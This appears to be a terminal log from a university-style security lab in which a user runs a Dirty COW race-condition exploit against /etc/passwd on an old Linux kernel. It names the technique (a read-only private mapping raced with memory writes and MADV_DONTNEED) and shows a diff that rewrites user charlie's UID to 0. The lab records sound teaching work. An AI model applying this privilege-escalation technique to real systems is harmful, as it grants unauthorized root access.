 [10/09/2026 14:16] seed@ubuntu:~/issd-member6/lab-files$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare
),130(wireshark)
[10/09/2026 14:17] seed@ubuntu:~/issd-member6/lab-files$ grep '^charlie:' /etc/passwd
charlie:x:1001:1002:,,,:/home/charlie:/bin/bash
[10/09/2026 14:17] seed@ubuntu:~/issd-member6/lab-files$ bash run_trial.sh passwd 30 fresh-t2-01
Date: 2026-10-09T14:17:08-0700
Kernel: 3.5.0-37-generic
Identity: uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(
sambashare),130(wireshark)
Target: /etc/passwd
Limit: 30s
Before: 3edf14347c28c11d3a8816326e14baa3b99b569f1dc33dd15cd7d953c91dc337  /etc/passwd
Elapsed: 0s
Change detected: yes
After: 99fced9d0853d999474f92617022e78efe7c87b0f63450da264c46bfa9d47cd2  /etc/passwd
Stopped after content change; inspect the full diff and verify exact outcome.
RUID=1000 EUID=1000 target=/etc/passwd file-byte-offset=2002 length=4
O_RDONLY + PROT_READ + MAP_PRIVATE; racing memory writes and MADV_DONTNEED.
Run bounded trials with run_trial.sh; Ctrl+C stops a direct run.
--- logs/fresh-t2-01-before.txt 2026-10-09 14:17:08.182233560 -0700
+++ logs/fresh-t2-01-after.txt  2026-10-09 14:17:08.406345561 -0700
@@ -39,4 +39,4 @@
 telnetd:x:119:129::/nonexistent:/bin/false
 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
 sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
-charlie:x:1001:1002:,,,:/home/charlie:/bin/bash
+charlie:x:0000:1002:,,,:/home/charlie:/bin/bash
A content change alone is not proof of UID 0; follow the guide verification steps.
[10/09/2026 14:17] seed@ubuntu:~/issd-member6/lab-files$